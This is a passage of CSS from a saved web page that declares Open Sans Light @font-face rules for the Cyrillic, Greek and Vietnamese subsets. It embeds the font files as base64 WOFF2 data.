Sp42Kr7B58WJ\/[base64]\/fGcB+hnVwAMNwcgLFkPDL4Vawk9miy9G7Z5ol323k6yjN64Y4rBfGOUBzrUZTDfq1XaFEFYywoS2enQR85e7Z1ZGvZ5WWFaeokym\/FEmsshyN2QP05cygGJUg5nieCEZ7l8XS8H39SYUvjaLyoJj0zbZNyxaJS+ACHuxYuLgBUo5vrixCmUk4PSpmUhGkV+0zThWQnLcScJ+DI4wxF78bRg\/Z0fkZtt2sPyg7z7nQnPLVMH8I2myH7kR3Q94+27a+dnyMFlHiEIIJLSJ3xEefeTFIQsbiqSSntQpRjkz90cOdQ0cPc9bokWpvAEWtVcoisXMzbV1eaQXiZUiTI2enYA2ge9ttb\/3Al0vlo07i5km\/dlKvr66tH+fr0OlBpzt5LHOHLfILmzRTAqhVSSloA52QM3lBoEe5ZCo+GhKEsIJMVSmkkvcWlE3iHgMmse9g2g8tUB+zM4yBnHeC8otGj7DkLQtYsORfgQlOHQaVUxJCdLI\/J6p3deUjpkVCKePZqP5FoHr3Ee\/w0+DxgREc+K9d9tx9RUTIgozUSu9APRO5+\/RhKgoAkWUMdpZKPVPZ5nrpFyH3PzHKFakFaOj+LILe7KUwHOZR9V\/2A1KTkcL6yuIP7zhhgvanw2iki5zcwnPHCcbBroaodudtaXR81h9wy0z7Rm5Z9V6MUWGQypA2TQmX9QA+71sN2RiJDDHZORCiVhMv6giHYMItsV8PW3UDQVVGtkaUZQKg6W6qcgvAEoJ2zjxwNjw\/F0S5fMjfT2MB7uliNlhlcfjd57NqHm4V33xwgE\/rFxQfUy1mXEd90FqxdyNfF5d1jwp\/6N8jzHnrPfSYnKAcUh\/ysj\/hx\/dNwH36SMOpd2XZ0QAUd5nYaOY6ieiYJiEJWXWYRh\/hgGIzHbkaxj8loLg73VV+QeG\/oIfwCH6T1i3HeUM6l1PUF31zvytmmtvqRubWzDqWf+QM4K2dnZ2TpzJeVEixa+1JyJiUFQfb88GalNSJbV97vSnuUy2kRnkoBpWLffdcnUuHhTxc4fqeHHcOyaNtZl84X5zA\/YEyHbg961kseilX6o8G76N+z\/P5vFzngONoSQpQ20sm++eIf4AN3sjXl2O3oJNwWi3tjYFHML7APQ9bBKc1ERkDzmSuR\/QXyA4s9gL80p5JUIa1oCR9p\/d6\/\/BduhgRdXGqN4rzooU\/W86LsJkwJrFIadJneelu99y75G7NePcsrOlpbO637106bsNTaTTKEut689eymWhfLZQa0lH+r1JXSK5N6v1LnmTyl6PhPGuDlh5svTwMgaEiU+rDcLPaE2eOztgBKZIxFUbJQ1mdZB0hENmsf\/BGHYDGT\/eFVuHjg+U6Mc0e1eQd2vdekUBnXZB+ry3JL2uhHKQ8CjEJZwGyx5Xw5JAqGAIRUkIPckKR6BGAAhMFX+ivUTMB6\/scoYsAw8dN97a+gF1\/uzD7dfPrvoiJu4QB2AbGkVABYSjcXgF047\/xvELTWU6O3OeeeTGoDU5a0aqCQ4H\/53YlMs1D3oEz8HPb3Frqxjq49gGTKTjIlZAiQrVGYXjhtzv5MghGx4EJqLLtd5RHyNiSy\/cOlXYFrYTaJAUajleWJBP8ruYVuIJtuSQUlJD3QAHXOTAfmKhvXStyZfWAHsTpzBOJlWEk3ajjh7mVNOIheY\/AH7NIlBnKAfCAPhqFfo4JcABfigJwA5lFM8kUlvOjJCTRKaCnQ5eSGHYsbJHvh8i6R9Q5nPnljFZSqNQclig6NaEXLOR1kuF3hE5m0iydeA3CDFoAf4C3dKliLUDElcBXOCbutjKw\/JO9L6FG2rGvKmaWN2jpa5+gedMAl0IfaqgOuvfyr1cCj76fdlwEGcTDp5R3sfAtkFrI11P82xhVgsrjdbkAYTKPSXUN1Te\/fK6IrBgoIUGzHBMLJGwhAcgG\/GoWRinT6Y2AqghOiqQIk8NepBF5p3ZZhUyVYzE9VYOdduQR+GXDwA6n4BUsaH5IsCd6dSFIJjyubwEGi7zglgXcRJlKQkHX7kUTCzhA7F0T2qDtDsvB3SRGBwjBFqmiaxUEogeQMXoTEKMQQDKIQdHsiX46MhAh5BaiEBxO+KPyFgqFcZ7THDCHSZbog\/tRVO\/gjxYkC7raT\/cJhVAhQcAdEsgJ5CD6KjLPGRRNilxDbfmq\/m78AISIYcCIcKAIHw0UOHp7MeyDgg376smXCiu26IBH0x1E5c+HBH80OuwQJRheBIR5TmdJAgP\/[base64]\/o74YIrr97b6qReDC\/NOcb4GUQBDRJ3uSkSdIKxaePFGyAs6LtgLxxFvuUMXS8E5t5aHi9SFYYY6VqgX7EYoLnDjAG6P546bvjU1TMFgzvYvnyJgWASEuE4I9O5DDG6Xd5IHrxq\/Y7vDcBnm5tQLw3NUazhHnR1WYdioQq1EZWxohuOwubktL2SJxZ7JW5nQcBgokAqSz0EuXPdRmoCHE6JgA1i+TDzo12qdSeYsNZR7vUn8iJy+chTdEaXD62w42lQx59JlO9LSIL9zD7opETHdJONYKpIu4o17jgO\/HbHY9g5LLMmxHVYSljK4nGEr1\/os) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAlYABEAAAAAD8QAAAj7AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPNBEQCoJ8glwLEAABNgIkAxwEIAWDPAdHDII6G24OUVSOEiA\/D2NjZeORA6EqEOte07H\/YvOOA\/knaYQks\/bUln297oaBMcYcVjRx1iRKTCasi972u9jpnyJDhLf7EtnMumjWlUgpSij6H0D+4\/+qpgDVGuXSaCdgvqmcmmuFCnhSeK0AruBVKZOnlMot93DOtH+m6jx5TRv2vuXGZPVfa\/r23u0VFZEClBGuU2VrzO673CQvxBtVxC0AClWnECUp+jgehUS7RCxJaNrd3SZ4ZmO4lsEK8fDRj6oDAuAGEJO6AAdBApKAE2deLzinRsTQstnrVkABXc\/FQcqHBEhXJBMg\/ew8\/gEW5G+FMReXuSSuPUQZ8kklO1uJst60PoCs94TapxxnkwzQTQAQ46VHARg4AAIPbbaAQYISBHRGco7h7x+XGA45hKjmXs6wPh5HdlQbhF0Bcn8vLpSekOPj\/\/\/PearnpO977vC3mIkosowzfIoZJmofw2ebarJZkZzgZeL6DUxqFZ9+\/EjJ1ZXlpcWF+bnZmeC94WDaF\/1et8MfPrh\/7+6d27du3rh++dLFC+3W1Ls17zy847596ljVrpRLhXwu+3ft+yLVAhMeq\/ohCAgH7RYTp0b9aSvA18hChr3JGgwGzACES9NUY3+4oizwhnYMnsYVarN75J6SA4Hhb31gE\/poUUba16WK4SGbDSdrNZSCrttjhgvDy937oP\/ByAjdb7do7Mr3oLed12IS5wtUmDNxCl7EdOoBLZqsKXHnSJKsR\/EkTHgi3MIFOVr0HddV7dYQy9B3DJMeaAXKPcyE2DjwX43ss7j12ryc2GRDN4tbsBU+kZgIVbtlEsKYr7DaxDr0sf7J37F2S2xjC\/oCm2s8WNK0KVD6WyhKng3M\/AephsN\/eSmhJvMbL6ah1UO6JF16IccHXxvjA\/ONNuHkTbQBzAYTF4tmldAMyYJEitzwat9B\/6VCW4\/oHXXj9\/GXAjy6+FiiNSQbhTmxJz4E95bjVqV2tSCgEMz0MG3jkOsaont\/wsmcsA2jRdlr7BDnG8IvNhVa2i31debx1dTIAZDQ4O5JwbI0mPSGergYI98PMdpAFr4fNVeBjeX\/HRfMkSq7fVFJZzNMqGOGqRqm\/S3xksRkrQ0Z+1K49kYeOgbqqh5ht8G4LiK1CxA6P\/aD0SmMNli7hYNmUuhekcj7bpSHcdYs4ksXe4KhfsLjfnQuwIvwAo9BN34xYK1ivCw9WR7H4rEeEr1ZcXaLe1YrE0afukQTCKD70gNy9c3v8TXmfHuVXCOqL\/42J3oSEzVh5NYOvq2dLWR6h0nHRa6QhgrktsK6jdLrvyO5VWo5YUUGyxAsPpK3giLUAtwr6QmgPJDOvpjyMOtlmbScRCo76dlB5rsSuvfOAGZQbkXeSEukevP6AuqQBNZ\/N21MbPclkbMUFi\/bE15vgIcyrgQSz7U5rnJJtltWgZepFj2UXTExcNQ4F5HNYV7Pbk3XqWR\/JZOwDQpGDPmCdJEbyLSzZQ7T6lZsbV25dpgL80EkbrBSoTkl+k1e3LJpRwWDJTkbClKZyUKwbOC9UKsELW+IJBG38FtVh+mid+ks8MM8m\/ktJub87hwa3YFJwHDL8h66V28+osjPnU9kEh4hAQ1WuvMFYot0Y6B7bTGne9lH8sAmhO2tyG8savV0V8XnUZ7XGOO6hRVe6gyxaIn0bJNyDngxi\/SkW62tmxNKuKnZdIJheWxVrMYxYEaSccEgjCyLTArFxGiX8XyKZ3mOF62S5cSUSd\/MfV8RITki3xZpiQJaxJZGTyh6IMcdGYgiXIV506ryxOoj2QjEPDrVV++q7ZY4NYLgiSUp2FZSUT5TI6PV3a2bnEDLM5MoEjwgaOklMbXSRXTCdhcL0HXRHxoPdVnLNCM9Qf9AjdDqLSBNA4c\/li7YyM785Bj7MK6eqZrtlrH\/adsFBA4FTkQ4cjloAADHEbwkC4zyTuWAu209BiLW80AmhNut+rf6N\/smaqp3656f3cd+5Xt\/8xz\/ZdOeX07nb5Hz19y+P2\/9bKILH3\/c4Zyz+8Pn+dh1xxN3YNfTziOfusOP1kGy5yxcuPnXzZnJL34zbeq50hL7g82YPuNUcenkM\/UvTB8VnSArkezYMZFWWUpkB6rJfTsnPNhn79pApmLxfcXlQ9SNHQvmz08N39GvKvZKyWtxfZ1ROLS6P\/oTVSAH5J4WEAB6unN\/S99L75S5JSY446oiuINQNKW2P0AjR\/rNh5UUl4XccgAyYkUNN0xWBdcaJvMgxg\/EaLHkizzEWYJj\/BpaFuBMU5miekJSMhFV3MrzDEX17Vd9LzekRM8FAaD4V7deLr80Uxvz\/xVSQGVvVIS+wo2f5L39Secn3V+oujIHgGrp\/QhQjnffHlQdT+95AnlLqY5DvIMX0C1CANuXyGnslmf1dHMT94JkPiiOIGISCQw+RaYBDcXP4CAAChbgIKECWANXVYSMNVUMXpyq4ih2Y7OYqyTEvFslI+XXg7zoCEOVxRYOWFd3i\/nmMbJnW3eUYa6VVtlszQyLpOEOKitVrMRbcM6V8vNUU08rK7OXmU+VI7nGqqOJSIt92xUKtVhlfrcha7bQWvI3aqB2tGyh9ZbJNUo6UBONPqmcqdK3EBxN\/QKYQGuydm0+o1y9L2GFlK0yShHbSIWVtIppLk7zY7wVtJDlMouz7vkoNN9eVaRRnUrVmmVVW4QKNcxAjeYWYIFLHQAxMHCUhpMQ74YPcaxfsbjEGlKlznsrHli5aTy87Hm1w+qlZ9tza7cm6a3WXr1XrWEbxG29ltsZjqS3ND2gualdb7La9AFmf7u\/Vqr3M\/vacTNmO8wqkO\/RWN+iN9Rv0uutUXrQDNgSEQn0V9Y5aXw8v49zuc6apNdae\/Qa65zuspIWG\/6URX3M3nbKTNoRM2z7SbN9pmZrWovGdG2ndlN7TxOadlLLaVxmBDsm7Ied7sN\/ED7QrghJ9DideqAjm5fX8Lgj195wv9o69X46dH+\/7LGrrG3K\/fK6P+w7ddIDRCcm7z9+HBWt4f7S7KT7i9OTFeZdaqQfiKDirF2blzdj7br1eRRcNyPGehd5RSg2AwAAAA==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB6gABEAAAAANtgAAB5CAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPNBEQCsYcvQMLgUgAATYCJAODCgQgBYM8B4Y2DII6G04wVQd62DhggHvvS\/H\/xwM6hkjhocqce9CJHZ2sjlYgSHbHtoy1H4fFh5L9Out7nNh2cm+jvUpPceWvbPRQfILCQe+NZchv5mhFIYbsdA91gxIgI+jWNzsyxJSGrKczB1UortITQAqWL\/5Ov3z9aoQksxDRfq+zt\/Ah8JICoAJUQKja2LJntOyiSyAUoWJXB6iad\/\/rsvxCF0gICQESAnwBNvvM2J4suVx5cvl53m6ZVHeVNqnKVPXZVNcAbbMjRfRnBpiBDJkYqGAVJRYGgmJjLxIj+4c9q36uykX7Ri8iAuBobif\/U8RSgJAY6iHNrXeGbZtsMKPeFNlwGE0xu5\/\/1ZVJGvKyJ0AKfOfHEwDSgJyZ5xBIQXnRkypVDsjd7dPmqv77cDbVtkdFj+VtedfmPp1vs2LPrAxJjgBKJEEAwfY2gk76ftcjVMC8AtsJGw4AFm2pZKHN73vAAE1NlzFAbcetCJswB74isxwAQIC55ZsJkPKw\/9NZthqNvV4IMBZd7qqUKfp0KSrN\/6MdjWzv2vKCpSN54cU6tHW0ENLuFT6CKmVKoJa9d7yoxXOAO0DsqEp1UFRlqjY2ZVWgD6u3ZhtHithy33etWRWYJu0uEx1FaWI3YrzwSvlKCEAjwU4QubKCcASe+B2sE38iAqRlXWiWoJaxorjqlk2pCQACMbzaUTEGBvgFxwJI\/7vB9RVceVUFpwYNdUvJ4Jb74BMeM51KAuw1Sx8GqpQlq1qcmAMA0NW3nE31iWQPAFKJcOdPJPxq90CyPr9Yj2uBFmmd1mu7CrVXb+ldfZj\/Rg81k5ITG7TzpD6988+jwkNlSl1RotiUIoXyAkJ0iy4o4O0TSNJKlDh39AbI0QCQXwX4GWWX\/AF6lflf1dmytOul0H34LRQFhI548QZY+EPB4nCCCCDMsBlcIE0+AUnTXIICA5h0GvX3\/bxfz8f9dr2cT8fDfrfdWGu7oe\/apq7KIomjMPBt07G\/Fe\/DvdGebZua4cz01MT4WPDl4GGJO02VGJpJhhqz\/tEjoLflvXxjjYkjyIAWVVvY7z9JYVYUJ1uczN64PFGzW4yomPLxEK6wK5oGRKDfewgj\/vSeMZRvzrZA6\/RWptoqyFQ6imLoGrisHbtQ8jb32vW8rrxsGO9id2F8O5OV4xNyIvemA\/im5Aeu8cwVB\/Slvc2C+uoQbl5n83T3XqB7Moqss2hA09hrkWFdxRdTdKlhwdCDcbMVKI+s+XejkM26w5PzOJ89N1TJXqC8r2jvv6bmYTqIPch++g\/tuHqBjvQcTYehW9P7xkpSzX8IJ49DBP8fcYfr\/9ZHMyW0GzzoQaJL\/L6JRKFMMHHeYxYSL\/ls9KGYnw4coi8nJ\/0O7YDYXUPcHeF9Kil5Zyl0Ob9kESiT3E9p471nhgTbkGc2W1a\/jtEFGTUlN+huKx+jRpfqNFtRhIa3MlLM6XVQcc\/sFdiJ\/Jap44ctCddctVa7+VFVIZRkHUZLl\/SB8VSNB7JzPSS1klExS5C9jk8KQ9zV\/1JBv6EJF4\/[base64]\/ABG3I2YPD036ANN7T80Fe7BCpfdWjbWyU9DIQqrFFMSBnxOyYq\/LsJ+G5Ghj5wq61IiDyrxInf1\/2UOLnMYly9LBP3adoBd60lAbVG3Wkqq524cEObMCptkdMrKRsI8eEZeSoJ\/FzADbhn4LRbXKnJNS3OWEmttSvwsYXECLuWGru+YLIkpItY4JEq8P2FoP6wRmyGxi0SU86JjalBxO96zoDZGTfoCRATI\/+ADTB15HEgs\/IxEPiCVym7rQlE9MPq1PwCSToSBr86VSU9rKL6nK4mAetJi8EsFVxf5Cflq70AaW8vRhJ78KpWCdEvny8lLx5ZVPzWrIGCw\/NN8KLrquY8t9A5qnAFWqgBweqQBw8j6pgWvlqpqgRbz6GPP2uRFnb1VBNUJEJEJ9tKX5hCJVqhgTEQlogcIqGXKDqfGaCtSYmhRTQpb8ifw2l30vjI0h+26ST\/FTpaD33ZEU1wMJKUeKJmXdLnlkQfbRUzNNGF4btqkd\/9EjeluO6ebiaJhPF9\/nNvfOTjmPbSER77pwErzGSMggJRf1SarjQocmsNOoXo9cV0Np5Ihv4c9iFDnXvUscB3n4zEQYEuz4WZqnRPLb4UoFnLBqnV5DE2CggvWhlc\/8v3TYqQvS8BZLZ\/WOBTC\/FhmAcplnLwcFWv3Hcq3ACqL0U7M99X\/eCp6SVCdYgGEphA4t4FuA9ePXQkZI9gvAa0MaW5ZZT0zO7SmGc6xYvII22JX9MuOLbRka56RpmmXvl1QO7PnB1V71Q6tH7fdC3awdoU51k+zDMj7Z7UdHtMcb+knJXmGKJhqtul+rVP2QUigwEdWZKKiFm2uzH\/OkI+xOBoF0IMsg2Ilc2GnBwhy5ptkdNeYNIxpQ1WrMmyz0OnkOV2tQ4rq2U+hvoY2NNj6ZlnKTNPgroY\/[base64]\/0YCjSAZK0HWhyuw8FbKwv4c6Q9suHbsUFX0Wj9bMcIzCQTQv6alxn9LMpXuKA0gqSpAXHgMPYpJvJdJRoZ0UaSjCwg1njAzJjpgjo3vwRRj2\/TYtm0b+CmrKUlhgFuCGo9F6jcxMmVLK3b6xbjLtyRaHAencApg8sHyIizbW6jM1PHdtwWoD6UF5WVd4hnSwMD6raJC1xb7krYp\/fg0r5FKh5jmAJaISJ8y4T51mZ051m0jKqbVeTxh6T74U7l1oovByi+2L2Puz2sNp3fYiHcq9bbk3vUdJ+aVt+jNLaKxTVDoE2tAhloN5k89uekpEVgNMdoawHIn0GHjC3IBVA01kfgPQCN4h6PGh6ypYicfK3fmJBCVL44Y53JQ+Qz3YimMd8bUmBK6Q\/EtsGzCramMvAzzdtaS+k9c581epOapOTZPqq2HuUZZBVK5T85Ea+66MlafHdtqVTukoAlGjaGVE+u6r2bQVtHTaZPuHlJ4TTtfcm74Uxez8M6PXmex50Sr6THUXJRrMVVDdXVCn4fpagE83f08N+z7JgdTHrT5fZW96\/12IyjMEtWCSkM3GXyIzE4OEYNe81zC5zPt9gHBAdbmOHh6+e3OcLN+dRuDlvb23a4vf7zv2UXC\/OUeWzmIhnKjJ2cic+QJ41oVAzgh7XrW0xWEEt5LuBXyvv91Ah8\/ZkiWtUevgu7zmX3fD\/Pk3XLfvuT9plPfVdUe+OedwpP7Cht\/n0FvVzuGr9p9zyNUX8l+fKpf49+mZ4zc\/WKVgPLTfvadrr1H3tzWPEc42crw1k1dRcVdwR68wg1njbtLv9wYF0AkUa9qgglWRMu30IWqJscQ9GYKbz8iPwvcc1ZKBnutj5uP51t5uQz\/F4OEomnLOCJHDp1wjTr0WNAcOT7LBmFAULVXsMEITR7b7EmWpI40Q20sfkwzDtZSThCNGO2bYpgHnVoKDqiww\/LqwQlhl5hYBFe6LIQQFBhwhT7W1kfeFw5Sp+qRP0vdRG4jNYOMVIs07wVe\/LndMCpc6nn7Y7xkFOGM5TC1sWcc7bUjovYf4L78vzKYU8Mv48RemcerVyufRCeopJ3E8E\/XK\/DRj92+euGwkJmzGE9eN5B8gVWggQYZbpU\/yU0BCJEh\/Y\/2PMa4dvn7hx9gYu+sbl76qUc990ZeDxZvuoe0ZDHviEXr1tVGXqiKe7cqvKjs3cX6FGUGkSVXDMZ6Xg9PYeZb60CDvFjYQRkT5\/w3DM\/uWbidkNGmfaRewiWw83BCvof1c1R3\/5J\/IDCkpz4AtrD9BEb1z1L1TryJNmsSdxjgTnjDsiQwG0X6UnlsYEWGJ46j4+WmwZlGqMkr1ofW2w1o0vsqufL6O0xxGO3suRYUcFqudqMpWczNEksy+sb75bTexmmxoP1hvWI57XMAZngCa\/j9HUceWJtspEku5wModB4GCpFrzWU4m1de5Y0Yyxko\/Bwt+S+ZdENvgbkgviufmf+5rKvwByx\/VgbO\/SLwCvm0vv32+YcQ1WP768d4W8PWlZASee1FFURMqusVd23z+4K1CLbdW4e3zB5tr3C1RLaiCij2mmv9TzxS2OcZYmXXFs2qz0srue\/wov9JqYth+GR8URLjTFjInrGThXB8OTofswrXMyEgEAoEQdyCNCR9\/1nrd+2hCOPFl90mE\/+YzNSmZdzqbJ4aScJlwrGpOvbt+NuhtSaBOr+sirkJqFmEXLgxw0a9B3di5Pl5UNlWkBB9SEF6evSqyvjk5xyazgbBYf\/9t1X9icnG2Lc5KaBI0e3e8Ky4vnRnTJexoLhxojLj2kh1srW2YrkrDRollHTkAp7+WWIpSIksapdhgzLXu9TczD7dFHpppqA4f0z9kbUxPPNBiQI0\/Fkmj8ZKnYrtZ1UXO3ck7v2DrTyDfbp5\/+jW9MrdosYdWqVXlHRRtXhTcc+1y\/5nF266tPEaRsPNIEm8go9nzuEo8NiTHc\/baRnv5+ldr0Yd2w9k3G0fDmtQZ2trUSmJjSQEv\/LKzrxhngXHT4+9LlXFCpZFvdUzgLVCtQx+zsqKTbDBH7ehh\/IYojGWaEU\/mts7k0lykxWTQYNbg4OzN89FwiB1h8dVAV1lV3Xz\/pWUmm0iTroLjGNOUpKuLFy+P4h0q95W+rHh+E533pmZ7SQ23F75vdEVsVO5z6fCgq5j1spjLuI2bZBYRnhOcEOPwl1b6ievU5bR2SqLE1e6TLbs0YzAUBwNz40aPdSzZ34QUYypQkk15QVBDHXJfM9\/vSFRy7XsWqqAcB0WxmA90B4jAOHGltf7BN3jDS5LSQ8OW\/7xZ4+pbVIrXXHl5tjXEPl3g3qk5oHOEE56RVBPGb2JbuKUa8GRu6UxfbC9rvVVmgMzUSi5OFAgXWg3JiFEmo8VHshEWUtjB\/XOkJph0m2zYSPMxCeKm8BXlnkc8XyF0qbxhrCAb8SSKlsI31Adaz377\/WBwCHjGIEJLfEtybWVb5driaNf\/L9JINlU24efnX3x61vvGehVU7FTaHFqg2qYhiAo1VqRou1k4h1m6EXItHNKcKlWb1E8f9LyUrS5m9aXgpLmyP1k+W8GwBkeShn\/\/g95c\/aH6XdlQE3WW8WfgMk4DdWfxxeiZ83vXDMYu+3x5+xqPgxIZg92CuGOZHs4ytOzE+gZh+4gBoV3FOEBm+fF3ODWCdbXr3vj8tIjkcaVldG6EeorabpndBwOjIy8f\/zWOFtO8\/MUHz8l3Wz68cvPzklQvV6V7SvHzmAD+rrId+Vh52\/xGwXM+M6DgeP9x5IUT0SvuiE\/e+kem9UIvvPOvS6z+dfYRLhvjj9M2ZHp6WxN8zR2j8UXCvua7SWr3CFsWyo5WWmouLrddMc7SAL2yJrkLfXFM\/n+t+jC7DVF5Vbt\/[base64]\/OuqZlQR+DUD9XFDNi0uP5zSb9nDVqzFJhcRCJU44CfUisFrJ0JWR\/qoIT72C2l4+IJaO5rIxeeF68VDtGEFkct\/w9loJBRz+rynhXxVqGLCGfEucIT0rw7uu5xvtlSiCjT5t2ekjw4J4\/vhqs1ZmV3Iyq2N\/eUvbHEsVtIog0zBggFRwJSHXIgIB0kG8OpEN1R2XmDUr4mbijY+hhyTvkDnXsgsAtCddnMrevqwPkAJ6TRn9lnKa05gmVFBJU6poRg3RcpgBZrwi3xbKRmzbAje0OeGQqdcjJNJfd4w44NTP8i2MVrRUrOhxy6IctYo6T0jDJrufRA2hK5U8HQCk6tA19ZRoYzU\/[base64]\/FfsRWKAxDX8wxa4zS1w96rlTItpICroEZgNnRI7fomdmIwm3JabvV5iCjgWebVMoKhoukjTNLokkrvxzS4OxoT36IEk6ZwGfVyyE2rsBRhuM9Q3qPutLz\/[base64]\/johBzApBregRikCRSNSWQ7kNfb6fBLiHgJb5JyMRfgTpeCI\/hl9DIC\/CQCkZ7+VL8AhNMLdEQMb3B7esj9Bjk0gg8KmeHC4LP+mMi82K9wSbp33oglFnaqafa\/lxreG3Bm1YD8c+o7S80yEYCjuMRBrlN5Iq3FETF3iBqX15ePIEYi9Xp7\/J3Bp\/lWNjc\/XW1URrjE6bUgTCim7O\/33Gi5L808TgQSSfze\/kwW4ffQ7mhuq66itxbTMXxzhU36A+aO2mxcVEKMpzvnFfbyHFflxS4yQijnxpQP8QcMNfuyXSCYAXuvhHYptQa32PylFhKZCkQsDQnYq2TGQ4MLS55LSpdbYciDPTbWYNZFBVzBbzyWUMu64mHxkA4GIQOIok+FPLLTgapiqQ\/VTAsAap\/pfK8QI2Jn9CyFMAOIDJBwOenChecNfoQ5HkpZ6YYeCqQU\/zbvBD++JwBu\/9VjTzitojtnxPfLv2FoFUhe43fLr5ftrfmkVPeGPAvNBO8LiHG4oALT2CUPd4VXXYpPiki\/AhJssjvNILhtCBCv1Grred4JdVzjT2DahY0PfscQnSNZyffTih9Y3tEH3ts8EXfQnoQMdM84ftCSPpo7Fc3RNa0ivqudDoz40zcFhfBG6X3Z4PropDdryOzs2kMLDWJx5AyCwdjCDv7wtt\/UT3ohgTI7FqifzMXRaAbsbhv6BvkeS7gcFeQvVAwB1fkVNVD6eS6\/vatgvKUqx5kzZiyQDykUFpdDKkASzdDytUH0UUBwazQIDbPHWv1kZjONuRS7nAoahYay+YdDMD5rFZ52w9AMwHCubF+gdzSFduY4e9mU0jtGDftiMkSTDzULYLE9BGFn8IttunhjMS85mUVSV7jE\/A+5nctgHKaEYMCB4QLCcB5NZJPTUohpDGSfrxFUqLXEIHTew7lUNmkMpyqNFt6QpWKVEwDurHvS82EjStDj2\/iZGSm9wEH0unuVUrFWHznriEBWB1aiy\/GRMj+JrXEE1woA2GwmVZO8k7gssrSOPtsYR3XP9dakmYRbJCNzZGygDzWU9lm+HG6w1wA75\/XZqYa2yNox8WhMPcrceJ\/bBcxnH7YjOZ\/Tq\/HufDdO4Hx\/ssdU\/PApgLOLO37WF8VKmVNosqXdpVYhsZKtrOgVM0iBAJSsCBjof\/EZ0IHKG7cYFjns+aXtHDxzIxSvU1keMqsM8yd4NHHct7neWkOt0CJs7IbLBhBDlnxdv01TXkCmwTKcm9Yl\/kHRabakl0LnOXvfjUYbeBimLyFgTu+22S30jcUv4S3Zj0oLhBXunSYfkDbiVmu+fQ6vc0o2qawiFIEAWvB+ZhtZ06fk4tgrVNx5XE4EiZ3pwh9DANG59y\/QN49Zv8FiHwTcx5QPThxbWr4Cx6pU9EWvetut2tLzNK74uHxK1xZ4OKOucWt8WQi+4axvga61PKJhwRw2nNBU4leTFodJx0\/hhHKdM1XQz5ULsJjwfidrXfFD6UvLyDnA4WOrXkS9i9Z7iSl13nTNNnnDNjvbRDV1e1ksYkEZyAKxUMkGsgiT+ic7kWOd1cw71fN4cN9Ey+rSNIy9znNknzr\/med5NT0\/znadfdCr1q3JNp+n5zoT0cofO\/sDNuvIFWV+LyqwLMCaP8wJLTluA451yS8UHyrzRrqpiBFa00DQdguuKldoIUdss3IGfT4cD4cPRJ9t9zD3vaYVrjExTfQENItu7rBMAdVEso4r1fSMIAUzFua6LTwgAAUjP90fz59mhEjZ\/[base64]\/VmboQM\/eAAXOPxnlp+5Rc5vgZkQhqhJ9xBAwY5kSmQtgwgxiGboPyfAvNjngE2QJNvowB5mMCIMJgRDCAT2AYi41T5+T5tNTl1F8CliDXJl0Zk\/HYp5pmWUiJ5KaXm1qWMjt2BMr4WMF\/[base64]\/9EYLMCCxxobbKGURC2IVFRNN0zLdlzPByEYHIFEoTFYHJ5AJJEpVBqdwWSxOVweXyAUiSVSmVyhVKk10Yig0xuMJjM6oCOSkIxO6IwucJoruqE7GMuHnuglEvosG8R+TrT+H1\/o4srUsijboV7b\/[base64]\/w2GNkcDRaX8RVGcmShfZwFKwxVNR4Mgq\/u7Quj9IG61j1cF3l4UlJezH0oPq0vXlbDor4PVpithFeki2EESITzdfVAe7pkod2cCSgYrTYeBSNrAF7k\/BFToVB1SSMyfw0S5Op9CuThXocScezuD8Q\/vIK1xmnRVrApdHitHlwJJrG7BStALiaUFuH9xvGgtlgpoUZwt\/kpwJOEbwULfDhxniLdAWwDt6waCyT0pu06jGhl5TIn8pXzDor4bh0F513So13l7v8BheAkP0DcEMc+AQGfWZxcXA459PYYtqMxhc7UAIZGDotXOOMBxfUqKkRErJTXNSKRTWRYUG2DELUUWAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeYABEAAAAAM5QAABc6AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPNBEQCrsEtHgLggwAATYCJAOEEAQgBYM8B4lMDII6G1MuFeyYCeA8gCDVv9Qo6sIaNQbJ\/5cJ3BgC9aFP1DstAW2dimpgbMYQxQDAERFtrbZNFbEEKOnf5uWUpzeqRrROjxtgVZX8EmqYi3Bjr9QaCGuEcWywgcgX3kdHSDIL\/\/+Oofflv5+kgApQtbqqEozt8SgrTDeWc256dm4s6XhULee+OfvZQGFmU+bnz57\/QgY+sTtb2qTokk\/KsFCscZMcyNLw\/Db\/zyVy88KGUVwwixlJhX0JsVAxA3vVpX4\/i7R6WSwqHv+rmv4PgGgkBZAUKarciSeZsi7yM12a0gQ3uVa66pyy2sPILaUNY4a1NrfRl2nzmKwhEif7G006o6o9eDspMRIQmHVonTNSObCd6xLjv0f1Nv9TrclHSl6qHdR8zS9tk4NX8sUkEeWNXqqrIPeM7rri6cgdLU0XS+7\/n\/pKJT89S\/mWz8kYEwawvLQb6QSXlRC9KynWsyzZu5bHH9P+2cpaVqbszgXQWID0HPl37YGLyxYKDWAFqKccF5UA\/l7Vvy77AcUkynuBhBIOb8yuYElLwWKFa8NUc2hZGQstjAlpn+22n30TyytNtssiQkQMoez2v5v7amsgAEzzuAXoZc0ADBSxmtLEYcqQpilb5oABmywoYyN7xAo2QGXP2gpAAmI8cK\/lg